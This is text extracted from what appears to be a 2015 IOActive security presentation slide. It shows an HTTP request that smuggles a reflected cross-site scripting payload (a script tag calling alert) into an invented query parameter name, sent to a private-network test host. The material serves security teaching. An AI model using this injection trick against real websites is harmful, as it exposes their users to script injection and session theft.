 Brand X
Applications Places 13 °C Mon 22 Dec, 11:30 root
You can just make up parameters to hold your XSS!
GET /gc/?3f50c<script>alert('XSS')<%2fscript>c4a3e=1&key=f00 HTTP/1.1
Host: 192.168.0.12
User-Agent: Finely Waxed Moustaches
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
IOActive, Inc. Copyright©2015. All Rights Reserved.
IOActive™